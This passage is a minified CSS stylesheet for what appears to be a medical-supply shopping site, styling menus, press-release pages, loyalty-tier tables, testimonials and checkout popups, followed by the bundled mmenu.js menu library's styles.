20px;font-size:17px;}#art-menu nav ul ul ul li{position:static;}#art-menu nav ul ul li{display:block;width:100%;}#art-menu nav ul ul li:hover>ul{display:none;}#art-menu nav a label{cursor:pointer;}#art-menu .toggle{display:flex;justify-content:space-between;align-items:center;background-color:#e8e8e8;padding:14px 10px;color:#000;font-size:16px;text-decoration:none;border:none;}#art-menu .toggle+a{display:none;}#art-menu .menu{display:none;}#art-menu [id^="drop"]:checked+ul{display:block;}}@media all and (max-width:330px){#art-menu nav ul li{display:block;width:100%;}}#category-listing-description h2,#category-listing-description .h2{font-size:1.125rem;margin-top:10px;padding:10px;font-weight:bold;}#category-listing-description h3,#category-listing-description .h3{font-size:1rem;margin-top:10px;padding:10px;font-weight:bold;}#product-short-description a{color:#0072b1;}#category-listing-description a{color:#0072b1;}#program-guidelines a{color:#025685;}.accordion-button{color:#3e454c;}.invalid-feedback{color:#eb0400;font-size:1rem !important;}.btn-shopping{color:#fff;}.btn-shopping:hover{color:#fff;}#relatedproductsdata .flex-column .selling-price{color:#eb0400;}.press-releases .inquiryBox h4,.press-releases .inquiryBox .h4{color:#fff;}.press-releases .topHeaderAndBaner{background-color:#353535;color:#fff;padding:4.6875vw 0 4.6875vw 0;}.press-releases .topHeaderAndBaner .pressHeading{text-align:center;color:#fff;font-size:1rem;}.press-releases .ceoHeaderText{color:#fff;}.press-releases .ceoBox .ceoName{font-size:1rem;}.press-releases .ceoBox .ceoLetter p{font-size:.875rem;}.press-releases .inquiryBox{text-align:center;background-color:#353535;color:#fff;padding:3.125vw;}.press-releases .whoWeAreSection{margin-top:6.25vw;}.press-releases .whoWeAreSection .whoWeAreHeaderText{text-align:center;color:#86ab23;text-transform:uppercase;font-size:25px;font-weight:600;}.press-releases .whoWeAreSection .topNewsSection{margin-top:6.25vw;}.press-releases .whoWeAreSection .topNewsSection .topNewsHeadingSection{color:#86ab23;font-size:25px;}.press-releases .whoWeAreSection .topNewsSection .topNewsInnerBoxImageFooterParagraph{font-size:.875rem;margin-top:10px;font-weight:500;}.press-releases .pressReleasesTopHeader{background-color:#86ab23;color:#fff;padding:15px 0 15px 0;}.press-releases .pressReleasesTopHeader .pressHeadingText{text-align:center;color:#ffff;text-transform:uppercase;margin-bottom:0;margin-top:0;font-size:.875rem;font-weight:600;}.press-releases .pressReleasesTopHeader .pressHedingLink{font-size:18px;color:#fff;font-weight:500;text-transform:none;}.press-releases .pressReleasesInnerBox .pressReleasesInnerBoxHeading{font-size:1.375rem;font-weight:500;}.press-releases .pressReleasesInnerBox .pressReleasesInnerBoxImageFooterParagraph{text-align:center;font-size:1rem;line-height:20px;color:#000;height:80px;}.category-listing-link a:hover{color:#025685;}.stores-page a{color:#025685;}.stores-page .stores-card .medicalProductName .medicalAhref{color:#586261;}.stores-page .stores-card .medicalProductName .shopNowBtn{color:#fff;}.container1.form-banner{background-position:right;background-size:cover;background-image:url("../img/request-the--replacement--parts-you-need-mob.png");}.contact-bx-from .fa{font-size:50px;color:#025685;}#couponSection .coupan-reward{background-color:rgba(2,86,133,.11);padding-top:5px;padding-bottom:5px;margin-top:10px;}#couponSection .coupan-reward h2,#couponSection .coupan-reward .h2{color:#3e454c;}#couponSection .coupan-reward p{color:#3e454c;font-size:16px;}#couponSection .coupan-reward .text-color{color:#025685;}#couponSection .coupan-reward button{margin-left:6.5625vw;background-color:#025685;}.our-vision-bx{padding:6.25vw 0;}.our-vision-bx h2,.our-vision-bx .h2{font-size:1.563rem;}.our-vision-bx .vision-pra p{font-size:14px;}.our-vision-bx .vision-card ul{box-shadow:0 3px 6px rgba(0,0,0,.16);padding-left:0;list-style:none;}.our-vision-bx .vision-card ul li{display:grid;text-align:center;padding:35px;font-weight:bold;border-bottom:1px solid #d3d3d3;}.our-vision-bx .vision-card ul li span{margin-top:5px;font-size:30px;display:block;line-height:40px;}.mission-bx{padding:6.25vw 0;}.mission-bx h2,.mission-bx .h2{font-size:1.563rem;}.mission-bx p{font-size:14px;}.mission-bx .hpfy-giving-day-video-height{height:100%;}.tab-aboutus .my-tabs .nav-link{z-index:99;display:flex;align-items:center;justify-content:center;height:-webkit-fill-available;}.tab-aboutus .my-tabs .nav-item{position:relative;width:100%;height:100px;background-size:cover;background-repeat:no-repeat;background-image:url("../img/ourteamsswitch/ourteam.jpg");}.tab-aboutus .my-tabs .nav-item:nth-child(2){background-image:url("../img/ourcommunityswitch/ourcommunity.jpg");}.tab-aboutus .my-tabs .nav-item .nav-link::after{content:'';position:absolute;top:0;left:0;opacity:0;width:100%;height:100%;background-color:rgba(0,45,120,.43);}.tab-aboutus .my-tabs .nav-item .nav-link:hover::after{opacity:1;}.tab-aboutus .my-tabs .nav-item .nav-link.active::after{content:'';position:absolute;top:0;left:0;opacity:1;width:100%;height:100%;background-color:rgba(0,45,120,.43);}.tab-aboutus .my-tabs h2,.tab-aboutus .my-tabs .h2{width:100%;}.giving-bx{padding:6.25vw 0;}.giving-bx .heading{font-size:1.563rem;}.giving-bx .pra{font-size:14px;}.giving-bx .giving-card{list-style:none;padding-left:0;}.giving-bx .giving-card li{background-color:#fff;padding:12px 9px;text-align:center;width:140px;min-height:140px;margin:15px auto;display:inline-table;box-shadow:0 3px 6px rgba(0,0,0,.161);}.giving-bx .giving-card li span{display:block;margin-bottom:5px;font-size:30px;margin-top:20px;}.giving-bx .blue-btn{width:100%;height:46px;border-radius:5px;background-color:#025685;border:none;color:#ffff;margin-bottom:20px;}.giving-bx .card{border:none;}.giving-bx .card .card-body span{display:block;font-weight:500;margin-top:15px;margin-bottom:15px;}.tab-aboutus .nav-link{color:#ffff;}.tab-aboutus .nav-link span{z-index:99;color:#ffff;}.tab-aboutus .about-tab-content .about-pra5 .img-bx5{width:35vw;height:35vw;}.tab-aboutus .about-tab-content .about-pra5 .img-bx5 img{height:auto;}.tab-aboutus .about-tab-content .about-pra5 .img-bx5 .text-overlay{top:50%;font-size:10px;}.tab-aboutus .about-tab-content .about-pra5 .img-bx5 .text-overlay span{font-size:10px;margin-top:0;}.about-banner .top-banner2 .centered{color:#ffff;font-size:16px;font-weight:500;}.about-banner .top-banner2 .centered span{color:#ffff;}.review-sec{background-color:#4f8324;justify-content:start;}.review-sec .bx{text-align:start;}.review-sec .num{color:#ffff;font-size:24px;font-weight:500;}.review-sec ul{list-style:none;}.review-sec ul .fa{font-size:10px;color:#feb057;}.review-sec ul .review-text{font-weight:500;color:#ffff;font-size:14px;}.loyalty-banner{background-image:url(../img/loyalty-banner.png);background-color:#f1f1f1;background-size:cover;}.loyalty-banner.ac-loyalty{background-image:none;background-color:rgba(2,86,133,.07);}.loyalty-banner .top-banner2 img{margin:0 auto;width:100%;}.loyalty-banner .text-bx .sm-heading{font-size:16px;}.loyalty-banner .text-bx .heading{color:#000;font-size:24px;}.loyalty-banner .text-bx .d-grid{margin-top:12px;}.loyalty-banner .text-bx .d-grid span{margin-bottom:5px;font-size:12px;}.loyalty-banner .text-bx .d-grid button{width:128px;margin-top:5px;border-radius:4px;padding:4px;border:none;}.loyalty-banner .text-bx .d-grid .btn-blue-outline{border:1px solid #025685;color:#025585;}.benefits-bx{text-align:center;margin-top:44px;}.benefits-bx .heading{font-size:24px;}.benefits-bx .card-bx img{height:88px;width:88px;margin:0 auto;}.loy-viedobx{margin-top:44px;}.loy-viedobx .heading{font-size:24px;margin-bottom:15px;}.loyalty-table{margin-top:44px;}.loyalty-table tr:nth-child(even){background-color:#f0f5f8;}.loyalty-table .fa-check{font-size:24px;color:#4f8324;}.loyalty-table .fa-minus{font-size:24px;color:#b1b1b1;}.loyalty-table th{color:#3e454c;padding:15px 5px;}.loyalty-table td{padding:15px 5px;}.loyalty-table .heading{font-size:24px;text-align:center;}.loyalty-table .flower-img{margin:0 auto;width:100px;padding-bottom:15px;}.loyalty-table .order-2{padding-bottom:0;}.loyalty-table .order-2 span{padding:10px 5px;color:#fff;font-size:24px;font-weight:300;background-image:linear-gradient(to right,#3290c6,#73caef);}.loyalty-table .order-5{padding-bottom:0;}.loyalty-table .order-5 span{padding:10px 5px;color:#fff;font-size:24px;font-weight:300;background-image:linear-gradient(to right,#dabf08,#f4e71a);}.loyalty-table .order-10{padding-bottom:0;}.loyalty-table .order-10 span{padding:10px 5px;color:#fff;font-size:24px;font-weight:300;background-image:linear-gradient(to right,#8357dd,#b27ee6);}.loyalty-table .order-15{padding-bottom:0;}.loyalty-table .order-15 span{padding:10px 5px;color:#fff;font-size:24px;font-weight:300;background-image:linear-gradient(to right,#ff862e,#ffa536);}.loyalty-table .order-25{padding-bottom:0;}.loyalty-table .order-25 span{padding:10px 5px;color:#fff;font-size:24px;font-weight:300;background-image:linear-gradient(to right,#41a339,#6bbe4c);}.exploer-img-bx{margin-top:44px;}.exploer-img-bx .heading{font-size:24px;margin-bottom:15px;text-align:center;}.loyalty-tab-table-sm{margin-top:44px;}.loyalty-tab-table-sm .heading{font-size:24px;}.loyalty-tab-table-sm .nav-link{border-radius:6px;border:none;background:none;margin:3px;padding:6px;border:2px solid transparent;}.loyalty-tab-table-sm .nav-link.active{border:2px solid #4f8324;}.loyalty-tab-table-sm .nav-link img{width:75px;}.loyalty-tab-table-sm .table{font-size:14px;}.loyalty-tab-table-sm .table .text-table{padding:10px 5px;width:50%;}.loyalty-tab-table-sm .loyalty-table{margin-top:0;}.loyalty-tab-table-sm .loyalty-table .order-2 span{font-size:16px;}.loyalty-tab-table-sm .loyalty-table .order-5 span{font-size:16px;}.loyalty-tab-table-sm .loyalty-table .order-10 span{font-size:16px;}.loyalty-tab-table-sm .loyalty-table .order-15 span{font-size:16px;}.loyalty-tab-table-sm .loyalty-table .order-25 span{font-size:16px;}.loyalty-tab-table-sm tr:nth-child(even){background-color:#f0f5f8;}.progress-loyalty{margin-top:44px;}.progress-loyalty .heading{font-size:16px;font-weight:500;}.progress-loyalty .action-wrapper{display:flex;align-items:center;margin-bottom:20px;}.progress-loyalty .action-wrapper p{margin:0;}.progress-loyalty .action-wrapper select{padding:5px;margin-left:10px;}.progress-loyalty .wrapper{padding:25px 35px;width:700px;max-width:100%;margin-left:auto;margin-right:auto;border-radius:5px;}.progress-loyalty ul{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding-left:0;margin-top:4.7px;margin-bottom:0;list-style-type:none;}.progress-loyalty ul li{position:relative;margin-top:10px;font-size:12px;flex-basis:0;flex-grow:1;max-width:100%;text-align:center;color:#7f8995;}.progress-loyalty ul li.d-none{display:none;}.progress-loyalty ul li:last-child:after{display:none;}.progress-loyalty ul li.active img{width:102px;box-shadow:0 0 4px 2px rgba(0,0,0,.1);border:2px solid #4f8324;}.progress-loyalty ul li .clear-section-img{box-shadow:0 0 4px 2px rgba(0,0,0,.1);border:2px solid #4f8324;}.progress-loyalty ul li:after{content:"";position:absolute;top:50%;width:78%;height:7px;background:#4f8324;}.progress-loyalty ul li.active-tab:before{content:"";position:absolute;top:48%;left:100%;z-index:1;height:12px;width:12px;background:#4f8324;border-radius:50%;box-shadow:0 0 0 2px white;}.progress-loyalty ul li.active-tab~li:after{background:rgba(221,226,229,.4);}.progress-loyalty ul li.active-tab:before{background-color:#4f8324;}.progress-loyalty ul li.active-tab:after{background:rgba(221,226,229,.4);}.progress-loyalty ul li img{width:72px;border-radius:6px;padding:10px;background-color:#ffff;}@media screen and (max-width:430px){.progress-loyalty ul{display:flex;flex-wrap:wrap;justify-content:space-between;padding-left:0;margin-top:4.7px;margin-bottom:0;list-style-type:none;}.progress-loyalty ul li{position:relative;margin-top:10px;font-size:12px;flex-basis:0;flex-grow:1;max-width:100%;text-align:center;color:#7f8995;margin-right:0;}.progress-loyalty ul li.d-none{display:none;}.progress-loyalty ul li:last-child:after{display:none;}.progress-loyalty ul li.active img{width:62px;}.progress-loyalty ul li:after{content:"";width:64%;height:3px;}.progress-loyalty ul li.active-tab:before{content:"";top:43%;left:91%;z-index:1;height:7px;width:7px;}.progress-loyalty ul li.active-tab~li:after{background:rgba(221,226,229,.4);}.progress-loyalty ul li.active-tab:before{background-color:#4f8324;}.progress-loyalty ul li.active-tab:after{background:rgba(221,226,229,.4);}.progress-loyalty ul li img{width:42px;border-radius:6px;padding:3px;background-color:#fff;box-shadow:0 0 4px 2px rgba(0,0,0,.1);}}.loyalty-perks-heading{font-size:24px;margin-bottom:44px;color:#025685;padding-bottom:10px;border-bottom:1px solid #e8e8e8;font-weight:500;}.sunny-smile-td.color-td{border:3px solid #007cb1;background-color:#cdedfb;}.sunny-smile-td.color-td.bg-transparen{background-color:transparent !important;}.sunny-smile-td.color-td .fa-check{color:#007cb1;}.sunny-smile-td.color-td.border-bottom-orange{border-bottom:3px solid #007cb1;}.sun-dance-td.color-td{border:3px solid #dabf08;background-color:#f7f3ad;}.sun-dance-td.color-td.bg-transparen{background-color:transparent !important;}.sun-dance-td.color-td .fa-check{color:#dabf08;}.sungold-td.color-td{border:3px solid #a473e3;background-color:#e9cafc;}.sungold-td.color-td.bg-transparen{background-color:transparent !important;}.sungold-td.color-td .fa-check{color:#a473e3;}.sun-tastic-td.color-td{border:3px solid #ff862e;background-color:#f7cd99;}.sun-tastic-td.color-td.bg-transparen{background-color:transparent !important;}.sun-tastic-td.color-td .fa-check{color:#ff862e;}.sliver-leaf-td.color-td{border:3px solid #41a339;background-color:#ccf3be;}.sliver-leaf-td.color-td.bg-transparen{background-color:transparent !important;}.sliver-leaf-td.color-td .fa-check{color:#41a339;}#bg-none .bg-transparent{border:none;background-color:transparent !important;}.loyalty-faq#FSA-FAQ .accordion-button{border-top:1px solid #e8e8e8;display:flex;align-items:start;}.loyalty-faq#FSA-FAQ .accordion-body{font-size:16px;}.loyalty-faq#FSA-FAQ h4,.loyalty-faq#FSA-FAQ .h4{font-size:24px;}.bg-white{background-color:#fff !important;}.mm-listitem__text{font-weight:bold;}.mm-listitem::after{border-bottom:0;}.mainheading .mm-listitem__text{font-weight:bold;}.mm-wrapper_opened .mm-page{min-height:auto !important;}li.mainheading.mm-listitem{border-top:1px solid #f6f6f6;padding-top:10px;margin-top:10px;}.mm-listview{padding-right:0 !important;}.mm-listview .mm-listitem{padding-right:20px;}.mm-listview .mm-listitem:first-child.mainheading{margin-top:0;border-top:0;}.mm-menu a,.mm-menu a:link,.mm-menu a:active,.mm-menu a:visited,.mm-menu a:hover{text-decoration:none;color:inherit;}.mm-wrapper_blocking .mm-wrapper__blocker{background-color:#000;opacity:.5;z-index:1030;}.mm-page.mm-slideout .nav-border-right{padding-left:0;padding-right:0;}.mm-menu{z-index:1050 !important;}.mm-menu_offcanvas{position:fixed;right:auto;z-index:1050 !important;}.mm-navbar__title span{font-weight:600;}.mm-navbar__btn:not(.mm-hidden)+.mm-navbar__title:last-child{color:#3e454c !important;font-weight:600;}.mm-navbar{height:58px;}.mm-listitem{border-bottom:#dadada !important;}.mm-listitem__btn:not(.mm-listitem__text){border-left-width:0 !important;border-left-style:solid;}.mm-navbar__breadcrumbs{white-space:inherit !important;padding:0 15px !important;border-bottom:1px solid #f6f6f6;}.mm-menu a{padding-top:1.5vw;padding-bottom:1.5vw;font-weight:400;}#category-listing-description ul{padding-left:3rem !important;}#category-listing-description ol{padding-left:3rem !important;}.nikks tbody tr:hover{background-color:#e8e8e8 !important;}.checkout-popup{padding:30px;border-radius:8px;}.checkout-popup .font-24 span{border-bottom:1px solid #3e454c;padding-bottom:6px;}.checkout-popup .btn-lightgry{background-color:#e8e8e8;}.checkout-popup p{font-size:16px !important;margin-top:10px;margin-bottom:0;}.checkout-popup .btn{margin-top:20px;width:200px;height:40px;}#validatepopupcheckout{position:relative;}#validatepopupcheckout::after{content:'';position:fixed;background-color:#000;opacity:.6;width:100%;height:100%;top:0;left:0;}.container1.testi-banner{background-image:url("../img/testmolial-banner-mob.jpg");}.container1.testi-banner .top-banner2 .centered{font-size:25px;}.testi-slider{padding:6.25vw 3.125vw;}.testi-slider .card{min-height:470px;margin:0 10px;}.testi-slider .card .main-img{position:relative;}.testi-slider .card .main-img:after{content:"";background:rgba(0,0,0,.13);position:absolute;top:0;left:0;width:100%;height:100%;}.testi-slider .card .play-img{position:absolute;top:50%;left:50%;z-index:999;transform:translate(-50%,-50%);}.testi-slider .card span{display:block;margin-bottom:10px;font-weight:600;}.testi-slider iframe{width:100%;}.testi-slider ul{list-style:none;}.testi-slider ul li i{margin:0 4px;color:#ffa536;}.testmo-review-tab{padding:6.25vw 3.125vw;}.testmo-review-tab .heading{font-size:24px;color:#025685;}.testmo-review-tab .rev-bx{padding:16px;}.testmo-review-tab .rev-bx:hover{border-radius:4px;}.testmo-review-tab .re-text{font-size:18px;font-weight:500;}.testmo-review-tab ul{list-style:none;}.testmo-review-tab ul li i{margin:0 4px;color:#ffa536;}.kno-btn-primary:hover{color:#fff;background-color:#025685;border-color:#025685;}.btn-testimonial-pink{border:1px solid #ae4498;color:#ae4498;background:transparent;border-radius:4px;padding:8px;width:100%;}.test-iframe{height:192px;}.nikks{width:fit-content !important;font-size:14px;}.nikks tr:nth-child(1) td{background-color:#f6f6f6;}.nikks tr td:nth-child(1){padding:10px;background-color:#f6f6f6;}.nikks tr td{padding:5px;}.nikks tr:hover td{background-color:#e8e8e8 !important;}.testimonial-customer-reviews p{text-align:left !important;}.testimonial-customer-reviews p strong font:nth-child(1){font-weight:500 !important;color:#3e454c !important;}.testimonial-customer-reviews p strong font:nth-child(1):nth-child(2){color:#3e454c !important;}.testimonial-customer-reviews font{color:#3e454c !important;}.testimonial-customer-reviews font span{color:#3e454c !important;font-weight:500 !important;}.paypal-button-container{min-width:100% !important;max-width:100% !important;}.product-quick-view.chk-pop-div{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:rgba(0,0,0,.5);margin:0 !important;}#checkout-container a.border-box-r{border:2px solid #ede9e9;border-radius:15px;padding:4px;display:inline-block;margin:6px 0 6px 0;}#checkout-container a.border-box-r:hover{background:#ede9e9;color:#3e454c;}#google-merchantwidget-iframe-wrapper{width:100% !important;}
/*!
 * mmenu.js
 * mmenujs.com
 *
 * Copyright (c) Fred Heusschen
 * frebsite.nl
 *
 * License: CC-BY-NC-4.0
 * http://creativecommons.org/licenses/by-nc/4.0/
 */
:root{--mm-line-height:20px;--mm-listitem-size:44px;--mm-navbar-size:44px;--mm-offset-top:0;--mm-offset-right:0;--mm-offset-bottom:0;--mm-offset-left:0;--mm-color-border:rgba(0,0,0,.1);--mm-color-button:rgba(0,0,0,.3);--mm-color-text:rgba(0,0,0,.75);--mm-color-text-dimmed:rgba(0,0,0,.3);--mm-color-background:#f3f3f3;--mm-color-background-highlight:rgba(0,0,0,.05);--mm-color-background-emphasis:rgba(255,255,255,.4);--mm-shadow:0 0 10px rgba(0,0,0,.3);}.mm-hidden{display:none !important;}.mm-wrapper{overflow-x:hidden;position:relative;}.mm-menu{top:0;right:0;bottom:0;left:0;background:#f3f3f3;border-color:rgba(0,0,0,.1);color:rgba(0,0,0,.75);line-height:20px;display:flex;flex-direction:column;padding:0;margin:0;box-sizing:border-box;position:absolute;top:var(--mm-offset-top);right:var(--mm-offset-right);bottom:var(--mm-offset-bottom);left:var(--mm-offset-left);z-index:0;overscroll-behavior:auto;background:var(--mm-color-background);border-color:var(--mm-color-border);color:var(--mm-color-text);line-height:var(--mm-line-height);-webkit-tap-highlight-color:var(--mm-color-background-emphasis);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.mm-menu a,.mm-menu a:link,.mm-menu a:active,.mm-menu a:visited,.mm-menu a:hover{text-decoration:none;color:inherit;}[dir="rtl"] .mm-menu{direction:rtl;}.mm-panel{background:#f3f3f3;border-color:rgba(0,0,0,.1);color:rgba(0,0,0,.75);z-index:0;box-sizing:border-box;width:100%;-webkit-overflow-scrolling:touch;overflow:hidden;overflow-y:auto;color:var(--mm-color-text);border-color:var(--mm-color-border);background:var(--mm-color-background);transform:translate3d(100%,0,0);transition:transform .4s ease;}.mm-panel:after{height:44px;}.mm-panel:not(.mm-hidden){display:block;}.mm-panel:after{content:'';display:block;height:var(--mm-listitem-size);}.mm-panel_opened{z-index:1;transform:translate3d(0%,0,0);}.mm-panel_opened-parent{transform:translate3d(-30%,0,0);}.mm-panel_highest{z-index:2;}.mm-panel_noanimation{transition:none !important;}.mm-panel_noanimation.mm-panel_opened-parent{transform:translate3d(0,0,0);}.mm-panels>.mm-panel{position:absolute;left:0;right:0;top:0;bottom:0;}.mm-panel__content{padding:20px 20px 0;}.mm-panels{background:#f3f3f3;border-color:rgba(0,0,0,.1);color:rgba(0,0,0,.75);position:relative;height:100%;flex-grow:1;overflow:hidden;background:var(--mm-color-background);border-color:var(--mm-color-border);color:var(--mm-color-text);}[dir='rtl'] .mm-panel:not(.mm-panel_opened){transform:translate3d(-100%,0,0);}[dir='rtl'] .mm-panel.mm-panel_opened-parent{transform:translate3d(30%,0,0);}.mm-listitem_vertical>.mm-panel{display:none;width:100%;padding:10px 0 10px 10px;transform:none !important;}.mm-listitem_vertical>.mm-panel:before,.mm-listitem_vertical>.mm-panel:after{content:none;display:none;}.mm-listitem_opened>.mm-panel{display:block;}.mm-listitem_vertical>.mm-listitem__btn{height:44px;height:var(--mm-listitem-size);bottom:auto;}.mm-listitem_vertical .mm-listitem:last-child:after{border-color:transparent;}.mm-listitem_opened>.mm-listitem__btn:after{transform:rotate(225deg);right:19px;}.mm-btn{flex-grow:0;flex-shrink:0;position:relative;box-sizing:border-box;width:50px;padding:0;}.mm-btn:before,.mm-btn:after{border:2px solid rgba(0,0,0,.3);border:2px solid var(--mm-color-button);}.mm-btn_prev:before,.mm-btn_next:after{content:'';border-bottom:none;border-right:none;box-sizing:content-box;display:block;width:8px;height:8px;margin:auto;position:absolute;top:0;bottom:0;}.mm-btn_prev:before{transform:rotate(-45deg);left:23px;right:auto;}.mm-btn_next:after{transform:rotate(135deg);right:23px;left:auto;}.mm-btn_close:before,.mm-btn_close:after{content:'';box-sizing:content-box;display:block;width:5px;height:5px;margin:auto;position:absolute;top:0;bottom:0;transform:rotate(-45deg);}.mm-btn_close:before{border-right:none;border-bottom:none;right:18px;}.mm-btn_close:after{border-left:none;border-top:none;right:25px;}[dir="rtl"] .mm-btn_next:after{transform:rotate(-45deg);left:23px;right:auto;}[dir="rtl"] .mm-btn_prev:before{transform:rotate(135deg);right:23px;left:auto;}[dir="rtl"] .mm-btn_close:before,[dir="rtl"] .mm-btn_close:after{right:auto;}[dir="rtl"] .mm-btn_close:before{left:25px;}[dir="rtl"] .mm-btn_close:after{left:18px;}.mm-navbar{min-height:44px;border-bottom:1px solid rgba(0,0,0,.1);background:#f3f3f3;color:rgba(0,0,0,.3);display:flex;min-height:var(--mm-navbar-size);border-bottom:1px solid var(--mm-color-border);background:var(--mm-color-background);color:var(--mm-color-text-dimmed);text-align:center;opacity:1;transition:opacity .4s ease;}.mm-navbar>*{min-height:44px;}@supports (position:sticky){.mm-navbar_sticky{position:sticky;top:0;z-index:1;}}.mm-navbar>*{flex-grow:1;display:flex;align-items:center;justify-content:center;box-sizing:border-box;}.mm-navbar__btn{flex-grow:0;}.mm-navbar__title{flex:1 1 50%;display:flex;padding-left:20px;padding-right:20px;overflow:hidden;}.mm-navbar__title:not(:last-child){padding-right:0;}.mm-navbar__title>span{text-overflow:ellipsis;white-space:nowrap;overflow:hidden;}.mm-navbar__btn:not(.mm-hidden)+.mm-navbar__title{padding-left:0;}.mm-navbar__btn:not(.mm-hidden)+.mm-navbar__title:last-child{padding-right:50px;}[dir='rtl'] .mm-navbar{flex-direction:row-reverse;}.mm-listview{list-style:none;display:block;padding:0;margin:0;}.mm-listitem{color:rgba(0,0,0,.75);border-color:rgba(0,0,0,.1);color:var(--mm-color-text);border-color:var(--mm-color-border);list-style:none;display:block;padding:0;margin:0;position:relative;display:flex;flex-wrap:wrap;}.mm-listitem:after{content:'';border-color:inherit;border-bottom-width:1px;border-bottom-style:solid;display:block;position:absolute;left:20px;right:0;bottom:0;}.mm-listitem a,.mm-listitem a:hover{text-decoration:none;}.mm-listitem__text,.mm-listitem__btn{padding:12px;display:block;padding:calc((var(--mm-listitem-size) - var(--mm-line-height))/2);padding-left:0;padding-right:0;color:inherit;}.mm-listitem__text{text-overflow:ellipsis;white-space:nowrap;overflow:hidden;padding-left:20px;padding-right:10px;flex-grow:1;flex-basis:10%;}.mm-listitem__btn{background:rgba(3,2,1,0);border-color:inherit;width:auto;padding-right:50px;position:relative;}.mm-listitem__btn:not(.mm-listitem__text){border-left-width:1px;border-left-style:solid;}.mm-listitem_selected>.mm-listitem__text{background:rgba(255,255,255,.4);background:var(--mm-color-background-emphasis);}.mm-listitem_opened>.mm-listitem__btn,.mm-listitem_opened>.mm-panel{background:rgba(0,0,0,.05);background:var(--mm-color-background-highlight);}[dir="rtl"] .mm-listitem:after{left:0;right:20px;}[dir="rtl"] .mm-listitem__text{padding-left:10px;padding-right:20px;}[dir="rtl"] .mm-listitem__btn{padding-left:50px;border-left-width:0;border-left-style:none;}[dir="rtl"] .mm-listitem__btn:not(.mm-listitem__text){padding-right:0;border-right-width:1px;border-right-style:solid;}.mm-page{box-sizing:border-box;position:relative;}.mm-slideout{transition:transform .4s ease;z-index:1;}.mm-wrapper_opened{overflow-x:hidden;position:relative;}.mm-wrapper_opened .mm-page{min-height:100vh;}.mm-wrapper_background .mm-page{background:inherit;}.mm-menu_offcanvas{position:fixed;right:auto;z-index:0;}.mm-menu_offcanvas:not(.mm-menu_opened){display:none;}.mm-menu_offcanvas{width:80%;min-width:240px;max-width:440px;}.mm-wrapper_opening .mm-menu_offcanvas.mm-menu_opened~.mm-slideout{transform:translate3d(80vw,0,0);}@media all and (max-width:300px){.mm-wrapper_opening .mm-menu_offcanvas.mm-menu_opened~.mm-slideout{transform:translate3d(240px,0,0);}}@media all and (min-width:550px){.mm-wrapper_opening .mm-menu_offcanvas.mm-menu_opened~.mm-slideout{transform:translate3d(440px,0,0);}}.mm-wrapper__blocker{background:rgba(3,2,1,0);overflow:hidden;display:none;position:fixed;top:0;right:0;bottom:0;left:0;z-index:2;}.mm-wrapper_blocking{overflow:hidden;}.mm-wrapper_blocking body{overflow:hidden;}.mm-wrapper_blocking .mm-wrapper__blocker{display:block;}.mm-sronly{border:0 !important;clip:rect(1px,1px,1px,1px) !important;clip-path:inset(50%) !important;white-space:nowrap !important;width:1px !important;min-width:1px !important;height:1px !important;min-height:1px !important;padding:0 !important;overflow:hidden !important;position:absolute !important;}.mm-menu_autoheight:not(.mm-menu_offcanvas){position:relative;}.mm-menu_autoheight.mm-menu_position-top,.mm-menu_autoheight.mm-menu_position-bottom{max-height:80%;}.mm-menu_autoheight-measuring .mm-panel{display:block !important;}.mm-menu_autoheight-measuring .mm-panels>.mm-panel{bottom:auto !important;height:auto !important;}.mm-menu_autoheight-measuring .mm-listitem_vertical:not(.mm-listitem_opened) .mm-panel{display:none !important;}[class*='mm-menu_columns-']{transition-property:width;}[class*='mm-menu_columns-'] .mm-panels>.mm-panel{right:auto;transition-property:width,transform;}[class*='mm-menu_columns-'] .mm-panels>.mm-panel_opened,[class*='mm-menu_columns-'] .mm-panels>.mm-panel_opened-parent{display:block !important;}[class*='mm-panel_columns-']{border-right:1px solid;border-color:inherit;}.mm-menu_columns-1 .mm-panel_columns-0,.mm-menu_columns-2 .mm-panel_columns-1,.mm-menu_columns-3 .mm-panel_columns-2,.mm-menu_columns-4 .mm-panel_columns-3{border-right:none;}[class*='mm-menu_columns-'] .mm-panels>.mm-panel_columns-0{transform:translate3d(0%,0,0);}.mm-menu_columns-0 .mm-panels>.mm-panel{z-index:0;}.mm-menu_columns-0 .mm-panels>.mm-panel else{width:100%;}.mm-menu_columns-0 .mm-panels>.mm-panel:not(.mm-panel_opened):not(.mm-panel_opened-parent){transform:translate3d(100%,0,0);}.mm-menu_columns-0{width:80%;min-width:240px;max-width:0;}.mm-wrapper_opening .mm-menu_columns-0.mm-menu_opened~.mm-slideout{transform:translate3d(80vw,0,0);}@media all and (max-width:300px){.mm-wrapper_opening .mm-menu_columns-0.mm-menu_opened~.mm-slideout{transform:translate3d(240px,0,0);}}@media all and (min-width:0){.mm-wrapper_opening .mm-menu_columns-0.mm-menu_opened~.mm-slideout{transform:translate3d(0,0,0);}}.mm-wrapper_opening .mm-menu_columns-0.mm-menu_position-right.mm-menu_opened~.mm-slideout{transform:translate3d(-80vw,0,0);}@media all and (max-width:300px){.mm-wrapper_opening .mm-menu_columns-0.mm-menu_position-right.mm-menu_opened~.mm-slideout{transform:translate3d(-240px,0,0);}}@media all and (min-width:0){.mm-wrapper_opening .mm-menu_columns-0.mm-menu_position-right.mm-menu_opened~.mm-slideout{transform:translate3d(0,0,0);}}[class*='mm-menu_columns-'] .mm-panels>.mm-panel_columns-1{transform:translate3d(100%,0,0);}.mm-menu_columns-1 .mm-panels>.mm-panel{z-index:1;width:100%;}.mm-menu_columns-1 .mm-panels>.mm-panel else{width:100%;}.mm-menu_columns-1 .mm-panels>.mm-panel:not(.mm-panel_opened):not(.mm-panel_opened-parent){transform:translate3d(200%,0,0);}.mm-menu_columns-1{width:80%;min-width:240px;max-width:440px;}.mm-wrapper_opening .mm-menu_columns-1.mm-menu_opened~.mm-slideout{transform:translate3d(80vw,0,0);}@media all and (max-width:300px){.mm-wrapper_opening .mm-menu_columns-1.mm-menu_opened~.mm-slideout{transform:translate3d(240px,0,0);}}@media all and (min-width:550px){.mm-wrapper_opening .mm-menu_columns-1.mm-menu_opened~.mm-slideout{transform:translate3d(440px,0,0);}}.mm-wrapper_opening .mm-menu_columns-1.mm-menu_position-right.mm-menu_opened~.mm-slideout{transform:translate3d(-80vw,0,0);}@media all and (max-width:300px){.mm-wrapper_opening 